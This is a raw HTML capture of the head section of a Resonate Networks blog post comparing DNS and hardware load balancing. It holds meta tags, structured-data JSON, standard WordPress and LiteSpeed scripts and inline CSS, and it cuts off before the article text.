

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/
body_size: 34018
content:
<!DOCTYPE html><html lang="en-US"  class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta name="google-site-verification" content="PsUjYyo39S-xB1t7GeAEVJK7SZ2tqFWZA3BBr-oGg1I" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>DNS or Hardware--Which is the Better Load Balancing Solution? | Resonate</title><meta name="description" content="We evaluate DNS versus hardware load balancing in terms of cost and efficiency. Find out which is the better load balancing solution." /><link rel="canonical" href="https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="DNS or Hardware--Which is the Better Load Balancing Solution? | Resonate" /><meta property="og:description" content="We evaluate DNS versus hardware load balancing in terms of cost and efficiency. Find out which is the better load balancing solution." /><meta property="og:url" content="https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/" /><meta property="og:site_name" content="Resonate Networks" /><meta property="article:published_time" content="2020-05-27T18:58:02+00:00" /><meta property="og:image" content="https://resonatenetworks.com/wp-content/uploads/2020/05/dns-or-hardware-which-is-the-better-load-balancing-solution.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Resonate" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Resonate" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/","url":"https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/","name":"DNS or Hardware--Which is the Better Load Balancing Solution? | Resonate","isPartOf":{"@id":"https://resonatenetworks.com/#website"},"primaryImageOfPage":{"@id":"https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/#primaryimage"},"image":{"@id":"https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/#primaryimage"},"thumbnailUrl":"https://resonatenetworks.com/wp-content/uploads/2020/05/dns-or-hardware-which-is-the-better-load-balancing-solution.jpg","datePublished":"2020-05-27T18:58:02+00:00","dateModified":"2020-05-27T18:58:02+00:00","author":{"@id":"https://resonatenetworks.com/#/schema/person/aa680c767401af656e912bc9e9a9ddad"},"description":"We evaluate DNS versus hardware load balancing in terms of cost and efficiency. Find out which is the better load balancing solution.","breadcrumb":{"@id":"https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/#primaryimage","url":"https://resonatenetworks.com/wp-content/uploads/2020/05/dns-or-hardware-which-is-the-better-load-balancing-solution.jpg","contentUrl":"https://resonatenetworks.com/wp-content/uploads/2020/05/dns-or-hardware-which-is-the-better-load-balancing-solution.jpg","width":1200,"height":800,"caption":"DNS or Hardware: Which Is the Better Load Balancing Solution?"},{"@type":"BreadcrumbList","@id":"https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://resonatenetworks.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://resonatenetworks.com/blog/"},{"@type":"ListItem","position":3,"name":"DNS or Hardware&#8211;Which is the Better Load Balancing Solution?"}]},{"@type":"WebSite","@id":"https://resonatenetworks.com/#website","url":"https://resonatenetworks.com/","name":"Resonate Networks","description":"A RiseIT Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://resonatenetworks.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://resonatenetworks.com/#/schema/person/aa680c767401af656e912bc9e9a9ddad","name":"Resonate","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://resonatenetworks.com/#/schema/person/image/","url":"https://resonatenetworks.com/wp-content/litespeed/avatar/7200f759a268746547571eb137920ca6.jpg?ver=1768994672","contentUrl":"https://resonatenetworks.com/wp-content/litespeed/avatar/7200f759a268746547571eb137920ca6.jpg?ver=1768994672","caption":"Resonate"},"url":"https://resonatenetworks.com/author/admin/"}]}</script> <link rel="amphtml" href="https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Resonate Networks &raquo; Feed" href="https://resonatenetworks.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Resonate Networks &raquo; Comments Feed" href="https://resonatenetworks.com/comments/feed/" /><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header,nav,section{display:block}a{background-color:transparent}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}input{margin:0;font:inherit;color:inherit}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}h1,h2,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h4{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h4{font-size:18px}p{margin:0 0 10px}.text-right{text-align:right}.text-center{text-align:center}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-4,.col-md-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:992px){.col-md-4,.col-md-8{float:left}.col-md-8{width:66.66666667%}.col-md-4{width:33.33333333%}}.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.row:after{clear:both}@-ms-viewport{width:device-width}.fa{display:inline-block}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-chevron-up:before{content:"\f077"}[class*=" dti-"]:before{font-family:"dt-icons"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dti-remove:before{content:"\e04a"}body{font-family:'Work Sans',sans-serif;color:#666;font-weight:400;font-size:14px;line-height:24px;word-wrap:break-word;position:relative;overflow-x:hidden}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body,span,img,i,form,article,aside,header,nav,section,time{margin:0;padding:0;border:0;direction:ltr}ul{margin-bottom:17px}h1,h2,h4{font-family:"Montserrat",serif;line-height:1.3;font-weight:700}h1{font-size:48px;font-style:normal;margin:33px 0;color:#313131}h2{font-size:30px;font-style:normal;margin:25px 0;color:#313131}h4{font-size:20px;font-style:normal;margin:15px 0;color:#313131}img.size-full{max-width:100%;height:auto}img{max-width:100%;height:auto}i{font-style:italic;line-height:inherit}a{text-decoration:none;line-height:inherit;color:inherit}.container{padding:0}ul{list-style:disc;padding-left:20px}li>ul{padding:0;margin-left:20px}.return-to-top{position:fixed;bottom:80px;right:0;background:#0d50aa;width:42px;height:42px;text-decoration:none;opacity:0;z-index:1000;border-top-left-radius:50%;border-bottom-left-radius:50%}.return-to-top i{color:#fff;margin:0 0 0 3px;position:relative;left:11px;top:9px;font-size:19px}.screen-reader-text{display:none}.single-post .navigation .screen-reader-text{display:block;font-weight:600;color:#909090}.post-navigation h2{display:none!important}#header{z-index:600}#header .header-wrap .header{display:flex;align-items:center}#header .header-wrap .header-center{flex-grow:1;padding-left:30px}.header-wrap{padding:0 100px;background:#fff}#header .site-logo a img{padding:10px 0}.mobile-logo{margin-bottom:40px}#header .site-logo .logo-dark{display:none}.close-menu{position:absolute;top:20px;left:20px;height:30px;width:30px;background:#737373;color:#fff;font-size:30px}.menu--shylock a:before{background:#0d50aa}.menu{line-height:1}.menu__list{position:relative;margin:0;padding:0;list-style:none}.menu--shylock>ul>li{display:inline-block}.menu-item{display:block}.menu-item a{font-size:14px;display:block;padding:31px 0;letter-spacing:1px;color:#303030;position:relative;margin:0 1em;font-weight:500;font-family:Montserrat,Helvetica,Arial,sans-serif}#menu-header-menu ul{text-align:left}#menu-header-menu a:before,#menu-header-menu a:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:3px;transform:scale3d(0,1,1)}#menu-header-menu a:before{background:#0d50aa}#menu-header-menu a:after{background:#0d50aa}.share-menu{display:flex;margin-left:30px;align-items:center}.menu-toggle{position:relative;width:30px;height:16px;float:right;margin:6px;visibility:hidden;display:none}.menu-toggle>div{position:absolute;top:0;left:0;width:85%;height:2px;background-color:#000}.menu-toggle>div:nth-child(2){top:50%;margin-top:-1px}.menu-toggle>div:nth-child(3){top:auto;bottom:0}.gp-socicon-Search{font-size:18px;line-height:28px;color:#303030;position:relative}.share-menu .search-btn{margin-right:10px;position:relative}.menu__list .menu-item-has-children{position:relative}.menu__list .menu-item-has-children .sub-menu{position:absolute;padding:15px;width:240px;background:#fff;top:120%;left:0;margin:0;border-top:1px solid #0d50aa;opacity:0;visibility:hidden;box-shadow:0 5px 30px rgba(0,0,0,.05)}#menu-header-menu{margin-bottom:0}#menu-header-menu li .sub-menu li{border-bottom:1px solid #efefef}#menu-header-menu li .sub-menu li:last-child{border-bottom:none}#menu-header-menu li .sub-menu li a{color:#000;margin:0;padding:6px 0;text-transform:capitalize;line-height:1.8}#menu-header-menu>li:nth-last-child(-n+2) ul{left:auto;right:0}#menu-header-menu li .sub-menu li a:after,#menu-header-menu li .sub-menu li a:before{display:none}@media screen and (max-width:992px){.menu-toggle{display:block;visibility:visible;margin-right:20px}.menu__list{display:none}}.post-meta{margin:0 0 10px;padding:0;list-style:none}.post-meta li{display:inline-block;margin-right:15px;position:relative;font-size:12px;font-weight:500;text-transform:uppercase}.post-meta li:after{position:absolute;content:'/';right:-13px;line-height:12px;top:5px}.post-meta li:last-child:after{display:none}.post-meta li a{color:#999}.pinacop_single_post .post-thumbnail{margin-bottom:20px}.pinacop_inside_page{padding:100px 0}.pinacop_page_header{height:600px;background-size:cover;background-position:center center;position:relative;text-align:center;background-color:#676767}.banner-title{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;padding:0 25px}.banner-title h1{color:#fff;font-weight:700;font-size:50px;position:relative;line-height:1em;margin:0 0 10px}.pinacop_breadcrumbs>span{color:#f3f3f3;font-weight:500;font-size:20px}.pinacop_breadcrumbs span a{color:#f5f5f5}.entry-header>.entry-meta .updated:not(.published){display:none}.single{background:#fafafa}.entry-meta{margin-top:20px}.entry-meta a{text-decoration:none;color:#848484}.entry-content>p>img{height:auto}.pinacop_single_post .entry-header .entry-meta .post-meta .screen-reader-text{display:none}.row{width:1240px;max-width:100%;min-width:768px;margin:0 auto;position:relative}.copyright-bar{padding:20px 0;background:#181818;text-align:center}.copyright-bar .site-info{color:#bdbdbd;text-align:center}.copyright-bar .site-info p{margin-bottom:0;color:rgba(255,255,255,.6)}#side_menu{width:300px;background:#202020;position:fixed;top:0;right:-300px;height:100vh;padding:100px 20px;z-index:9999;overflow-y:auto}.side-menu{margin-bottom:30px;padding:20px 0;list-style:none;text-align:left}.side-menu li a{color:#adadad;text-decoration:none;padding:7px 5px;font-size:14px;font-weight:600;display:block;text-transform:uppercase}.side-menu li{border-bottom:1px solid #2b2b2b}.side-menu li:last-child{border-bottom:none}.side-menu .sub-menu li a{padding:5px 10px}.form-search-section{position:fixed;top:0;left:0;width:100%;height:100%;background:0 0;z-index:999999;opacity:0;visibility:hidden}.form-search-section #gp-search-loader{position:absolute;top:0;bottom:0;left:0;right:0}.form-search-section #gp-search-loader svg path{fill:rgba(0,0,0,.98)}.form-search-section .row{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:50%}.form-search-section .row .form-search{opacity:0;visibility:hidden}.form-search-section .form-search{border:0;border-bottom:3px solid #676767}.form-search-section .form-search .search-query{border:none;height:60px;color:#fff;font-size:20px}.form-search-section .form-search .gp-search-btn{background:0 0;outline:none;margin-top:10px}.form-search-section .form-search .gp-socicon-Search{top:18px;z-index:-1;color:#fff}.form-search{position:relative;display:flex;border:1px solid #dadada;border-radius:3px}.gp-search-btn{height:46px;width:46px;text-align:center;text-indent:100px;background:0 0;border:none}.form-search .search-query{background:0 0;outline:none;color:#000;width:100%;height:46px;padding:10px 45px 10px 10px;border:none}.form-search .gp-socicon-Search{position:absolute;right:15px;top:10px;color:#dcdcdc}.form-search-section .form-search span.gp-background-main{display:block!important;height:3px;position:absolute;left:0;bottom:0;right:100%;background:#0d50aa}.close-search{position:absolute;left:50%;top:100px;transform:translateX(-50%);color:#fff;font-size:30px}.recent_posts_widget .resent-post{text-decoration:none;margin-bottom:10px;display:block;color:#000;padding-bottom:10px;border-bottom:1px solid #f7f7f7}.resent-post .post-thumbs img{width:65px;height:65px;float:left;border-radius:3px}.resent-post .content{margin-left:75px}.resent-post .content h4{font-size:14px;text-decoration:none;font-weight:600;font-family:"Montserrat",sans-serif;line-height:20px;margin-bottom:5px;margin-top:0}.widget{margin-bottom:30px;background:#fff;padding:25px;border-radius:5px;box-shadow:0 0 30px rgba(0,0,0,.05);margin-left:20px}.widget .widget-title{position:relative;font-size:18px;line-height:20px;color:#111;margin-bottom:15px;padding-bottom:10px;font-weight:600;letter-spacing:0;margin-top:0}.widget .widget-title:after{content:'';position:absolute;width:50px;height:2px;left:0;bottom:0;background:#0d50aa}@media (min-width:1200px){.container{width:1240px}}@media screen and (max-width:1024px){.share-menu{margin-left:7px}.menu-item a{margin:0 .3em;font-size:12px}}@media screen and (max-width:782px){#header .header-wrap{padding:0 20px}}@media screen and (max-width:768px){.form-search-section .row{width:70%}#header .header-wrap{padding:0 20px}#header .site-logo{width:130px;height:60px}#header .site-logo a img{padding:15px 0}#header .share-menu{padding:15px 0}.banner-title{width:80%;padding:30px 20px}.pinacop_page_header{height:450px}.banner-title{width:100%}.banner-title h1{font-size:40px}.pinacop_inside_page{padding:50px 15px;overflow:hidden}.pinacop_inside_page{padding:30px 15px}.widget{margin-left:0}}@media screen and (max-width:500px){#header .site-logo{width:120px;height:60px}.header{padding:0}#header .site-logo a img{padding:15px 0}#header .share-menu{padding:15px 0}.pinacop_page_header{height:400px}.banner-title{padding:30px 20px;width:100%}.banner-title h1{font-size:30px;line-height:35px;margin-bottom:10px}}@media only screen and (max-width:799px){.right{float:none}body{-webkit-text-size-adjust:none;-ms-text-size-adjust:none;min-width:0;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.row{width:auto;min-width:0;margin-left:0;margin-right:0}}body{font-family:"Montserrat";font-weight:400;font-size:16px;color:#333}h1,h2,h4{font-family:"Montserrat";font-weight:700}h1,h2,h4{color:#303030}h1{font-size:36px}h2{font-size:32px}h4{font-size:18px}.menu--shylock a:before,.form-search-section .form-search span.gp-background-main,.widget .widget-title:after{background:#2a65af}.menu__list .menu-item-has-children .sub-menu{border-color:#2a65af}a,h1,h2,h4,input[type=submit]{color:#303030}.menu-item a{color:#222}#menu-header-menu a:before{color:#2a65af!important}#menu-header-menu a:before{background:#2a65af!important}@media (min-width:1300px){body{padding-top:158px}#header{position:absolute;top:0;width:100%}}.contact-wrapper li{margin-right:20px}.contact-wrapper li:last-child{margin-right:0}form input[type=text]{height:50px}.contact-wrapper li:first-child{margin-left:0}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-chevron-up:before{content:"\f077"}.fa-search:before{content:"\f002"}h1,h2,h4{font-family:"Montserrat",sans-serif;font-weight:600}h4{color:#000;font-size:18px}.return-to-top{background:#000!important}.share-menu .search-btn{display:none}#header .header-center .menu{margin-right:-10px}.header-wrap{padding:20px 0}.pinacop_page_header{height:250px}#header .menu-item a{font-size:18px;margin:0 15px;text-transform:uppercase;font-weight:700;padding:35px 0 15px}#header #menu-header-menu li .sub-menu li a{font-weight:400!important;font-size:14px}.banner-title h1{font-size:32px;line-height:normal;text-transform:none}.header-wrap .header-center .contact-wrapper{float:right;display:block}.header-wrap .header-center .contact-wrapper ul{margin:0;padding:0}.header-wrap .header-center .contact-wrapper ul li{list-style-type:none;float:left;width:auto;height:22px}.header-wrap .header-center .contact-wrapper ul li.phone a{background:url(/wp-content/themes/resonate/assets/img/phone-icon.png) no-repeat 0% 50%;padding-left:25px}.header-wrap .header-center .contact-wrapper ul li.req-demo a{background:url(/wp-content/themes/resonate/assets/img/req-demo.png) no-repeat 0% 50%;padding-left:26px}.header-wrap .header-center .contact-wrapper ul li a{display:block;font-size:14px;font-weight:600;color:#aeaeae;text-transform:uppercase}.header-wrap .header-center .contact-wrapper ul li:first-child{margin-right:20px}.recent_posts_widget .post-thumbs{display:none}.recent_posts_widget .resent-post .content{margin-left:0}#footer .copyright-bar{display:none}#header .site-logo a img{max-width:100%;height:auto}.pinacop_breadcrumbs>span{display:none}.gp-search-btn{font-size:0;color:transparent!important;opacity:0!important}@media (max-width:1200px){#header .menu-item a{font-size:13px;margin:0 10px}}@media (max-width:992px){.header-wrap .header-center .contact-wrapper ul li:first-child{display:none}#header .site-logo a img{padding:10px 0;max-width:60%}.header-wrap .header-center .contact-wrapper ul li.phone span{display:none}#header .header-wrap .header-center{padding-left:0}.header-wrap .header-center .contact-wrapper ul li.phone a{padding-left:20px;font-size:11px}.mobile-logo{display:none}i.icon{margin-left:0!important;width:26px!important}.close-menu{width:40px}#side_menu{padding:70px 20px}#mobile_side_menu .side-menu{padding-top:0}#mobile_side_menu .side-menu .sub-menu li a{font-size:12px;font-weight:400;text-transform:capitalize}#mobile_side_menu .sub-menu{margin-left:0;display:block!important;max-height:none!important;height:auto!important}}@media (max-width:520px){.pinacop_page_header{height:185px}.banner-title h1{font-size:17px;padding:0 15px}h4{font-size:15px!important}p{font-size:14px}ul li{line-height:21px!important;font-size:14px!important;margin-bottom:10px!important}body h2{font-size:22px!important;line-height:normal!important;margin-bottom:15px!important}.return-to-top{display:none}.menu-toggle{margin-right:0}.header-wrap .header-center .contact-wrapper ul li.phone{margin-bottom:0!important}.post-meta li{margin-bottom:5px!important}.entry-meta{margin-top:0}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://resonatenetworks.com/wp-content/litespeed/css/a311dddfbad4218c72c28e359c540c2b.css?ver=5e122" /><script data-optimized="1" type="litespeed/javascript" data-src="https://resonatenetworks.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body 